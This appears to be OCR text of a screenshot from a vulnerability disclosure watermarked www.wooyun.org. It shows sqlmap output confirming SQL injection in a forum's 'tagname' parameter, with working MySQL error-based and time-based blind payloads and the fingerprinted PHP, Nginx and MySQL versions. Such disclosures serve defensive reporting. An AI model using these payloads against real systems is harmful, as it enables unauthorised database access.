 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tagname (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: forumid=0&tagname=' AND (SELECT 1938 FROM(SELECT COUNT(*),CONCAT(0x
716a6a7871,(SELECT (CASE WHEN (1938=1938) THEN 1 ELSE 0 END)),0x7178627a71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HpMu'='H
pMu
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: forumid=0&tagname=' AND 3393=BENCHMARK(5000000,MD5(0x7a776b4d)) AND
 'ttsm'='ttsm
---
[17:50:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
www.wooyun.org